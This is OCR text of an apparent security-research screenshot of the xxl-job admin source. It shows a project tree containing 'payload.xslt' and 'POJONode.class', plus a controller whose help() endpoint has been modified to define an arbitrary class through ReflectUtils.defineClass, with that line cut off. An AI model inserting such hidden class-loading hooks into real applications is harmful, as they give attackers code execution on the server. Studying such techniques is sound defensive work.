 Project
pom.xml (xxl-job)
E:\payload.xslt
payload.xslt
XxlJobAdminApplication.java
IndexController.java
POJONode.class
xxl
job
admin
controller
annotation
interceptor
CookieIntercepto
PermissionInterce
WebMvcConfig
resolver
IndexController
JobApiController
JobCodeController
JobGroupController
JobInfoController
JobLogController
core
dao
service
XxlJobAdminApplication
DateUtil
resources
test
target
Dockerfile
pom.xml
xxl-job-core
xxl-job-executor-samples
124
83 @RequestMapping(value="logout", method=RequestMethod.POST)
84 @ResponseBody
85 @PermessionLimit(limit=false)
86 public ReturnT<String> logout(HttpServletRequest request, HttpServletResponse response){
87 if (PermissionInterceptor.ifLogin(request)) {
88 PermissionInterceptor.logout(request, response);
89 }
90 return ReturnT.SUCCESS;
91 }
92
93 @RequestMapping("/help")
public String help() throws Exception {
org.springframework.cglib.core.ReflectUtils.defineClass( className: "org.apache.commons.aq.SerializationUtil",org.spri
96 return "help";
97 }
98
99 @InitBinder
100 public void initBinder(WebDataBinder binder) {
101 SimpleDateFormat dateFormat = new SimpleDateFormat( pattern: "yyyy-MM-dd HH:mm:ss");
102 dateFormat.setLenient(false);
103 binder.registerCustomEditor(Date.class, new CustomDateEditor(dateFormat, allowEmpty: true));
104 }
105
106 }
107
奇安信攻防社区
Terminal
Local
版权所有 (C) Microsoft Corporation。保留所有权利。